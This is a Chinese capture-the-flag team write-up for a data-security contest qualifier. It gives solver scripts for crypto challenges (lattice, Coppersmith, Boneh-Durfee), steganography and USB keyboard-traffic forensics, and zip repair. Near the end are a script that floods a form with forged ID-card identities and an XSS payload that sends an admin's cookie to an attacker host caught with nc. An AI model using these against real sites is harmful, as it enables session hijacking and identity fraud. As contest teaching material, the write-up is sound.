第二届数据安全大赛暨首届“数信杯”数据安全大赛西部赛区初赛 – babynss 战队wp
前记
打完正好发现很久没发wp了遂发一个,正好名次还行
感谢@sakuraicora和@haruki带飞,两位爷太强了,我就一摸鱼的,我还把wp偷来发了
Babynss 13解 第二名
1.pyc @haruki
uncompyle 得到源码 然后直接用它的加密来解密
import random
def encrypt_file(file_path):
random.seed(114514)
with open(file_path, 'rb') as (file):
data = file.read()
encrypted_data = b''
for byte in data:
key = random.randint(0, 128)
encrypted_data += chr(byte ^ key).encode()
else:
encrypted_file_path = file_path + '.dec'
with open(encrypted_file_path, 'wb') as (encrypted_file):
encrypted_file.write(encrypted_data)
return encrypted_file_path
file_path = r'flag.enc'
encrypt_file(file_path)
2. 幻方 @haruki&@sakuraicora
根据幻方的特性,z3约束求解
from pwn import *
import itertools
import string
from z3 import *
context(log_level="debug")
io = remote("121.40.65.125", 26165)
def proof(io):
io.recvuntil(b"XXXX+")
suffix = io.recv(16).decode("utf8")
io.recvuntil(b"== ")
cipher = io.recvline().strip().decode("utf8")
for i in itertools.product(string.ascii_letters + string.digits, repeat=4):
x = "{}{}{}{}".format(i[0], i[1], i[2], i[3])
proof = hashlib.sha256(
(x + suffix.format(i[0], i[1], i[2], i[3])).encode()
).hexdigest()
if proof == cipher:
break
print(x)
io.sendlineafter(b"XXXX:", x.encode())
proof(io)
io.recvline()
a = io.recvline().decode("utf-8").strip().split(" ")
b = io.recvline().decode("utf-8").strip().split(" ")
c = io.recvline().decode("utf-8").strip().split(" ")
M = [a, b, c]
T = []
L = []
C = [[0 for _ in range(3)] for _ in range(3)]
s = Solver()
# print(M)
x1, x2, x3, x4, x5, x6, x7, x8, x9 = Ints("x1 x2 x3 x4 x5 x6 x7 x8 x9")
X = [x1, x2, x3, x4, x5, x6, x7, x8, x9]
for i in range(3):
for j in range(3):
if M[i][j] == "X":
pass
else:
s.add(X[i * 3 + j] == int(M[i][j]))
s.add(x1 + x2 + x3 == 15)
s.add(x4 + x5 + x6 == 15)
s.add(x7 + x8 + x9 == 15)
s.add(x1 + x4 + x7 == 15)
s.add(x2 + x5 + x8 == 15)
s.add(x3 + x6 + x9 == 15)
s.add(x1 + x5 + x9 == 15)
s.add(x3 + x5 + x7 == 15)
import re
if s.check() == sat:
io.sendline(
"\n".join(
[
" ".join(
[
_[1]
for _ in sorted(
re.findall(r"x(\d?) = (\d?)", str(s.model())),
key=lambda x: int(x[0]),
)
][x : x + 3]
)
for x in range(0, 9, 3)
]
).encode()
)
io.interactive()
3.Backpack @haruki
背包加密,用BKZ算法可以求解到一组基
C = 231282844744
M = [27811518167, 19889199464, 19122558731, 19966624823, 25670001067, 30690729665, 23936341812, 31011714749, 30524482330, 21737374993, 17530717152, 19140841231, 33846825616, 17334386491, 28867755886, 29354544582, 21758322019, 27261411361, 31465376167, 26145493792, 27075307455, 33514052206, 25397635665, 21970496142, 30801229475, 22405695620, 18486900933, 27071880304, 17919853256, 18072328152, 21108080920]
b = M
n = len(b)
L = Matrix(ZZ,n+1,n+1)
for i in range(n):
L[i,i] = 2
L[-1,:] = 1
L[i,-1] = b[i]
L[-1,-1] = C
print(L[-1])
res = L.BKZ()
for i in res:
print(i)
flag_l = res[0][:-1]
print(flag_l)
flag_s = ""
for i in flag_l:
if i == 1:
flag_s += "0"
else: flag_s += "1"
flag_s = flag_s
m = int(flag_s,2)
from Crypto.Util.number import *
print(long_to_bytes(int(m)))
4.Prime Conundrum @haruki
知道了delta可以对leak的那条式子进行二元copper求解s,t,通过hint和s求解p, 算私钥解密即可
import itertools
from tqdm import tqdm
def small_roots(f, bounds, m=1, d=None):
if not d:
d = f.degree()
R = f.base_ring()
N = R.cardinality()
f /= f.coefficients().pop(0)
f = f.change_ring(ZZ)
G = Sequence([], f.parent())
for i in range(m + 1):
base = N ^ (m - i) * f ^ i
for shifts in itertools.product(range(d), repeat=f.nvariables()):
g = base * prod(map(power, f.variables(), shifts))
G.append(g)
B, monomials = G.coefficient_matrix()
monomials = vector(monomials)
factors = [monomial(*bounds) for monomial in monomials]
for i, factor in enumerate(factors):
B.rescale_col(i, factor)
B = B.dense_matrix().LLL()
B = B.change_ring(QQ)
for i, factor in enumerate(factors):
B.rescale_col(i, 1 / factor)
H = Sequence([], f.parent().change_ring(QQ))
for h in filter(None, B * monomials):
H.append(h)
I = H.ideal()
if I.dimension() == -1:
H.pop()
elif I.dimension() == 0:
roots = []
for root in I.variety(ring=ZZ):
root = tuple(R(root[var]) for var in f.variables())
roots.append(root)
return roots
return []
P = 91307300383014465303389363075431698588933838431961163766796972428733255940234665671679789435258337578396879726483195947952476118985507696067550566875810703327064257916213956673893327976728584687137639337961422903593701591152074826447530099276756806166361533554689114264018344629905535188048343259754284652017
Q = 149089411480331249267443825847904508235946280550542428853480950085018092182435890098430254117786823782088885695848943795846175490059759543848516828825072642481794902650586147465149175976488985613001468444893241645390860978312924241181340390543064512602477917112031391367608345501790785857442379515898677467337
n = 97339579366356507946846401691835843338581994635020856947574389213640653953117584127557153363761256108433474475102197685296591968229050609482457622390855692102761025647645801250282912327521623082583744902369819132264725498938021235699466656447009532567358416017236962637028458839659218745744825556065623673913
N = 72077628115206161977315177371814064093288033362281459918751639032623658967593542855291047617938064177930014574391486973767462937337649946356572406647109942552336519343063401327708412361664750917582404375485334706345485264831286788789648126355202140531434534406410829696252616051882952860015344370516517084357909896281965899571934196572691
leak = 45439323369250400352006541741265096780554398472451037280607564706700682873365442581062404781075514235328183754475227917775810587457541607767765455164339314322631781126065808432845447798024685402323868389611285038950397054020330610558058133599416135943335731904873776868614834960217751934513462319743149481906
c = 31456530156035981140909630437789986968079386074106871160743980387785993275753486380185420818239283975922682050323918081691381897642776414263991442096807392948925867761878299044300335666219533277719472330029607869735373712681522022301659090108633692457216985013550482473362675907949633024047291607542103649091410575340884845190483766424507
hint = 13318665442465244206832303588726230530847297247590371628366697082014350966833522479782161994817212671730145702818662148370306660550486536176566012104254910
z = 740476059013240018009340328107
PR.<x,y>=PolynomialRing(Zmod(n))
f=P*x + Q*y + z -leak
ans=small_roots(f,bounds=(2^70,2^70),m=3,d=3)
ans
s = 30656796668419630391
t = 35875762848049841267
p = hint + s
q = n // p
assert p*q == n
e = 65537
from Crypto.Util.number import *
d = inverse(e,(p-1)*(q-1)*(z-1))
m = pow(c,d,n)
long_to_bytes(int(m))
5.fun @haruki & @sakuraicora
遍历爆破满足条件的x,y然后解密即可
# from z3 import *
A = []
for x in range(101):
for y in range(101):
z = x^y
if (x+y)*z == x**2 + y**2:
if x*y != z:
if x != y:
A.append([x,y,z])
from Crypto.Cipher import AES
import random
# 与加密时相同的种子,确保生成相同的密钥
for i in A:
x,y,z = i
random.seed(x+y+z)
key = random.randbytes(16)
# print(key)
# 读取加密的数据
PATH = r"encrypted_flag.bin"
with open(PATH, "rb") as file_in:
nonce = file_in.read(16) # Nonce 的长度为 16 字节
tag = file_in.read(16) # Tag 通常与块大小相同,对于 AES 为 16 字节
ciphertext = file_in.read() # 读取剩余部分作为密文
# 解密过程
# print(nonce)
# print(tag)
# print(ciphertext)
cipher = AES.new(key, AES.MODE_EAX,nonce=nonce)
try:
decrypted_text = cipher.decrypt_and_verify(ciphertext, tag)
print("The flag is:", decrypted_text)
except:
pass
6.Baby Rsa @haruki
爆破12比特的素数得到q,然后解密即可
r = 287040188443069778047400125757341514899
e = 96001
c = 7385580281056276781497978538020227181009675544528771975750499295104237912389096731847571930273208146186326124578668216163319969575131936068848815308298035625
from Crypto.Util.number import *
A = []
for i in sieve_base :
if size(i) == 12:
A.append(i)
for p in A:
n = r**4*p
d = inverse(e,r**3*(r-1)*(p-1))
flag = long_to_bytes(pow(c,d,n))
if b"flag" in flag:
print(flag)
7. 好大的公钥 @haruki
boneh and durfee 一把梭
from libnum import *
N = 73662176635930217145588251109582598744318418885493494845859692592990304301546996154904097420724904838772056137908521735803973827790665774255932629529776216900362889972771913683024723128622502292694632281143536586986352764727899291750703185204118126673717387089701233154888606074285445820360105604776003690487
e = 26083019178473123328452230832076345302834454225396475868531519193551971982955975631443131705619185405190763284436613436828597887376946206551305947183212830810924956452635880343496593901027606468731840531964306285933726727512533644720818081124507069662781291949841231431546394148749720394411454774153995026037
c = 46149785989975097887441076951612740430034092652052333486778189200068487460813449057674051203125773261695615434443270333980225346411838188124458064365680435783802887397970067324393852247219619820813993601444322710186223021625645961186730735728928546458428244830359782270698452792224875596683123815246426241726
"""
Setting debug to true will display more informations
about the lattice, the bounds, the vectors...
"""
debug = False
"""
Setting strict to true will stop the algorithm (and
return (-1, -1)) if we don't have a correct
upperbound on the determinant. Note that this
doesn't necesseraly mean that no solutions
will be found since the theoretical upperbound is
usualy far away from actual results. That is why
you should probably use `strict = False`
"""
strict = False
"""
This is experimental, but has provided remarkable results
so far. It tries to reduce the lattice as much as it can
while keeping its efficiency. I see no reason not to use
this option, but if things don't work, you should try
disabling it
"""
helpful_only = True
dimension_min = 7 # stop removing if lattice reaches that dimension
############################################
# Functions
##########################################
# display stats on helpful vectors
def helpful_vectors(BB, modulus):
nothelpful = 0
for ii in range(BB.dimensions()[0]):
if BB[ii, ii] >= modulus:
nothelpful += 1
print(nothelpful, "/", BB.dimensions()[0], " vectors are not helpful")
# display matrix picture with 0 and X
def matrix_overview(BB, bound):
for ii in range(BB.dimensions()[0]):
a = ('%02d ' % ii)
for jj in range(BB.dimensions()[1]):
a += '0' if BB[ii, jj] == 0 else 'X'
if BB.dimensions()[0] < 60:
a += ' '
if BB[ii, ii] >= bound:
a += '~'
print(a)
# tries to remove unhelpful vectors
# we start at current = n-1 (last vector)
def remove_unhelpful(BB, monomials, bound, current):
# end of our recursive function
if current == -1 or BB.dimensions()[0] <= dimension_min:
return BB
# we start by checking from the end
for ii in range(current, -1, -1):
# if it is unhelpful:
if BB[ii, ii] >= bound:
affected_vectors = 0
affected_vector_index = 0
# let's check if it affects other vectors
for jj in range(ii + 1, BB.dimensions()[0]):
# if another vector is affected:
# we increase the count
if BB[jj, ii] != 0:
affected_vectors += 1
affected_vector_index = jj
# level:0
# if no other vectors end up affected
# we remove it
if affected_vectors == 0:
# print("* removing unhelpful vector", ii)
BB = BB.delete_columns([ii])
BB = BB.delete_rows([ii])
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii - 1)
return BB
# level:1
# if just one was affected we check
# if it is affecting someone else
elif affected_vectors == 1:
affected_deeper = True
for kk in range(affected_vector_index + 1, BB.dimensions()[0]):
# if it is affecting even one vector
# we give up on this one
if BB[kk, affected_vector_index] != 0:
affected_deeper = False
# remove both it if no other vector was affected and
# this helpful vector is not helpful enough
# compared to our unhelpful one
if affected_deeper and abs(bound - BB[affected_vector_index, affected_vector_index]) < abs(
bound - BB[ii, ii]):
# print("* removing unhelpful vectors", ii, "and", affected_vector_index)
BB = BB.delete_columns([affected_vector_index, ii])
BB = BB.delete_rows([affected_vector_index, ii])
monomials.pop(affected_vector_index)
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii - 1)
return BB
# nothing happened
return BB
"""
Returns:
* 0,0 if it fails
* -1,-1 if `strict=true`, and determinant doesn't bound
* x0,y0 the solutions of `pol`
"""
def boneh_durfee(pol, modulus, mm, tt, XX, YY):
"""
Boneh and Durfee revisited by Herrmann and May
finds a solution if:
* d < N^delta
* |x| < e^delta
* |y| < e^0.5
whenever delta < 1 - sqrt(2)/2 ~ 0.292
"""
# substitution (Herrman and May)
PR.<u,x,y> = PolynomialRing(ZZ)
Q = PR.quotient(x * y + 1 - u) # u = xy + 1
polZ = Q(pol).lift()
UU = XX * YY + 1
# x-shifts
gg = []
for kk in range(mm + 1):
for ii in range(mm - kk + 1):
xshift = x ^ ii * modulus ^ (mm - kk) * polZ(u, x, y) ^ kk
gg.append(xshift)
gg.sort()
# x-shifts list of monomials
monomials = []
for polynomial in gg:
for monomial in polynomial.monomials():
if monomial not in monomials:
monomials.append(monomial)
monomials.sort()
# y-shifts (selected by Herrman and May)
for jj in range(1, tt + 1):
for kk in range(floor(mm / tt) * jj, mm + 1):
yshift = y ^ jj * polZ(u, x, y) ^ kk * modulus ^ (mm - kk)
yshift = Q(yshift).lift()
gg.append(yshift) # substitution
# y-shifts list of monomials
for jj in range(1, tt + 1):
for kk in range(floor(mm / tt) * jj, mm + 1):
monomials.append(u ^ kk * y ^ jj)
# construct lattice B
nn = len(monomials)
BB = Matrix(ZZ, nn)
for ii in range(nn):
BB[ii, 0] = gg[ii](0, 0, 0)
for jj in range(1, ii + 1):
if monomials[jj] in gg[ii].monomials():
BB[ii, jj] = gg[ii].monomial_coefficient(monomials[jj]) * monomials[jj](UU, XX, YY)
# Prototype to reduce the lattice
if helpful_only:
# automatically remove
BB = remove_unhelpful(BB, monomials, modulus ^ mm, nn - 1)
# reset dimension
nn = BB.dimensions()[0]
if nn == 0:
print("failure")
return 0, 0
# check if vectors are helpful
if debug:
helpful_vectors(BB, modulus ^ mm)
# check if determinant is correctly bounded
det = BB.det()
bound = modulus ^ (mm * nn)
if det >= bound:
# print("We do not have det < bound. Solutions might not be found.")
# print("Try with highers m and t.")
if debug:
diff = (log(det) - log(bound)) / log(2)
# print("size det(L) - size e^(m*n) = ", floor(diff))
if strict:
return -1, -1
else:
print("det(L) < e^(m*n) (good! If a solution exists < N^delta, it will be found)")
# display the lattice basis
if debug:
matrix_overview(BB, modulus ^ mm)
# LLL
if debug:
print("optimizing basis of the lattice via LLL, this can take a long time")
BB = BB.LLL()
if debug:
print("LLL is done!")
# transform vector i & j -> polynomials 1 & 2
if debug:
print("looking for independent vectors in the lattice")
found_polynomials = False
for pol1_idx in range(nn - 1):
for pol2_idx in range(pol1_idx + 1, nn):
# for i and j, create the two polynomials
PR.<w,z> = PolynomialRing(ZZ)
pol1 = pol2 = 0
for jj in range(nn):
pol1 += monomials[jj](w * z + 1, w, z) * BB[pol1_idx, jj] / monomials[jj](UU, XX, YY)
pol2 += monomials[jj](w * z + 1, w, z) * BB[pol2_idx, jj] / monomials[jj](UU, XX, YY)
# resultant
PR.<q> = PolynomialRing(ZZ)
rr = pol1.resultant(pol2)
# are these good polynomials?
if rr.is_zero() or rr.monomials() == [1]:
continue
else:
# print("found them, using vectors", pol1_idx, "and", pol2_idx)
found_polynomials = True
break
if found_polynomials:
break
if not found_polynomials:
# print("no independant vectors could be found. This should very rarely happen...")
return 0, 0
rr = rr(q, q)
# solutions
soly = rr.roots()
if len(soly) == 0:
# print("Your prediction (delta) is too small")
return 0, 0
soly = soly[0][0]
ss = pol1(q, soly)
solx = ss.roots()[0][0]
#
return solx, soly
delta = .271 # this means that d < N^delta
m = 8 # size of the lattice (bigger the better/slower)
t = int((1 - 2 * delta) * m) # optimization from Herrmann and May
X = 2 * floor(N ^ delta) # this _might_ be too much
Y = floor(N ^ (1 / 2)) # correct if p, q are ~ same size
P.<x,y> = PolynomialRing(ZZ)
A = int((N + 1) / 2)
pol = 1 + x * (A + y)
solx, soly = boneh_durfee(pol, e, m, t, X, Y)
d = int(pol(solx, soly) / e)
print(d)
m = power_mod(c, d, N)
print(n2s(int(m)))
8.Notebook @WDLJT
复制文本到浏览器检索,发现有200C,所以直接零宽字符,用Cyberchef转换为Escape Unicode,发现大量出现了以下零宽字符
u202C\u200B\u2062\uFEFF
最后找到了
发现330k有自定义码表的功能
http://330k.github.io/misc_tools/unicode_steganography.html
最后发现MACOSX_里面里面其实hint了330k.github.io。
https://www.mzy0.com/ctftools/zerowidth1/
也可以处理。
选中需要的编码之后即可解析,解析后如下:
K|2+YG3-hfl|&_U8
检索一整段之后没有什么信息,放入随波逐流里面发现该编码可以被base92解码解码后可知泄露源。
wangdalei0527
然后找了半天flag提交格式结果发现只用提交wangdalei就行,0527猜测是手机尾号
flag{wangdalei}
9.USBHacker @WDLJT
wireshark打开后USBHID长度为16,知道该流量为键盘流量
过滤Source 1.5.1之后,导出json,
import json
datainput = open('USB3.json', "r", encoding="utf-8")
output = open("USB3.txt", "w",encoding="utf-8")
d = json.load(datainput)
for i in d:
print(i["_source"]["layers"]["usbhid.data"])
output.write(i["_source"]["layers"]["usbhid.data"]+'\n')
然后再进行解析
normalKeys = {
"04":"a", "05":"b", "06":"c", "07":"d", "08":"e",
"09":"f", "0a":"g", "0b":"h", "0c":"i", "0d":"j",
"0e":"k", "0f":"l", "10":"m", "11":"n", "12":"o",
"13":"p", "14":"q", "15":"r", "16":"s", "17":"t",
"18":"u", "19":"v", "1a":"w", "1b":"x", "1c":"y",
"1d":"z","1e":"1", "1f":"2", "20":"3", "21":"4",
"22":"5", "23":"6","24":"7","25":"8","26":"9",
"27":"0","28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t",
"2c":"<SPACE>","2d":"-","2e":"=","2f":"[","30":"]","31":"\\",
"32":"<NON>","33":";","34":"'","35":"<GA>","36":",","37":".",
"38":"/","39":"<CAP>","3a":"<F1>","3b":"<F2>", "3c":"<F3>","3d":"<F4>",
"3e":"<F5>","3f":"<F6>","40":"<F7>","41":"<F8>","42":"<F9>","43":"<F10>",
"44":"<F11>","45":"<F12>"}
shiftKeys = {
"04":"A", "05":"B", "06":"C", "07":"D", "08":"E",
"09":"F", "0a":"G", "0b":"H", "0c":"I", "0d":"J",
"0e":"K", "0f":"L", "10":"M", "11":"N", "12":"O",
"13":"P", "14":"Q", "15":"R", "16":"S", "17":"T",
"18":"U", "19":"V", "1a":"W", "1b":"X", "1c":"Y",
"1d":"Z","1e":"!", "1f":"@", "20":"#", "21":"$",
"22":"%", "23":"^","24":"&","25":"*","26":"(","27":")",
"28":"<RET>","29":"<ESC>","2a":"<DEL>", "2b":"\t","2c":"<SPACE>",
"2d":"_","2e":"+","2f":"{","30":"}","31":"|","32":"<NON>","33":"\"",
"34":":","35":"<GA>","36":"<","37":">","38":"?","39":"<CAP>","3a":"<F1>",
"3b":"<F2>", "3c":"<F3>","3d":"<F4>","3e":"<F5>","3f":"<F6>","40":"<F7>",
"41":"<F8>","42":"<F9>","43":"<F10>","44":"<F11>","45":"<F12>"}
output = []
keys = open('usb2.txt','r')
for line in keys:
try:
if line[0]!='0' or (line[1]!='0' and line[1]!='2') or line[3]!='0' or line[4]!='0' or line[9]!='0' or line[10]!='0' or line[12]!='0' or line[13]!='0' or line[15]!='0' or line[16]!='0' or line[18]!='0' or line[19]!='0' or line[21]!='0' or line[22]!='0' or line[6:8]=="00":
continue
if line[6:8] in normalKeys.keys():
output += [[normalKeys[line[6:8]]],[shiftKeys[line[6:8]]]][line[1]=='2']
else:
output += ['[unknown]']
except:
pass
keys.close()
flag=0
print("".join(output))
for i in range(len(output)):
try:
a=output.index('<DEL>')
del output[a]
del output[a-1]
except:
pass
for i in range(len(output)):
try:
if output[i]=="<CAP>":
flag+=1
output.pop(i)
if flag==2:
flag=0
if flag!=0:
output[i]=output[i].upper()
except:
pass
print ('output :' + "".join(output))
输出结果为
32010620021128173 output :32010620021128173
发现是身份证号,缺失校验位,计算得出校验位为3,md5后即为flag
10.UnsetData @WDLJT
发现是一个类似于内存镜像的东西,使用R-studio进行恢复找到了data.jpg,发现左上角有东西,有隐隐约约的字符,使用盲水印发现flag,然后调十几次参数找到相对清晰的图片之后抄10分钟flag即可得

flag{0531d7d9-65fb-49ae-87c1-639fff783338}
11.RWZIP @WDLJT
发现该压缩包数据校验不通过,说明包体被修改过,修改前发现压缩加密格式为ZipCrypto没找到其他信息,使用passware toolkit爆破,可得压缩包密码为114514,再观察下包体发现他被ZipCrypto加密后却不需要输入密码,将加密为从08改为09正常输入密码即可解压解压后发现采用了特殊的字符集,目测是将左右进行翻转替换后可得flag
ʇlɒϱ{85ɘdɒʇ8245754b9ɘd09045087ʇɘ28392} flag{85ebaf8245754d9eb09045087fe28392}
12.定向数据采集 @sakuraicora爷
身份信息伪造,用id_validator
import random
from httpx import Client
from id_validator import validator
with Client() as c:
for x in range(1000):
phone = random.randint(10000000000, 99999999999)
age = random.randint(20, 80)
post_json = {
"name": "张三",
"sex": "男",
"age": str(age),
"ethnicity": "汉族",
"idcard": validator.fake_id(True, "上海市", str(2024 - age - 1), 1),
"phonenumber": str(phone),
"address": "上海市",
"position": random.choice(
["student", "teacher", "doctor", "engineer", "other"]
),
"experience": "1000000",
}
_ = c.post("http://121.40.65.125:20836/submit", json=post_json).json()
...
最后访问check路由即可获得flag
13.messagebox @sakuraicora
xss,把admin的cookie偷到就行了
<script>window.location("http://ip:port?a="+document.cookie)</script>
vps上nc -lvvnp port即可收到flag
第二届数据安全大赛暨首届“数信杯”数据安全大赛西部赛区初赛 – babynss 战队wp
https://www.wd-ljt.com/post/0414/1022.html
来源于问谛居,转载记得联系作者哟~
前记
1.pyc @haruki
2. 幻方 @haruki&@sakuraicora
3.Backpack @haruki
4.Prime Conundrum @haruki
5.fun @haruki & @sakuraicora
6.Baby Rsa @haruki
7. 好大的公钥 @haruki
8.Notebook @WDLJT
9.USBHacker @WDLJT
10.UnsetData @WDLJT
11.RWZIP @WDLJT
12.定向数据采集 @sakuraicora爷
13.messagebox @sakuraicora


共有 0 条评论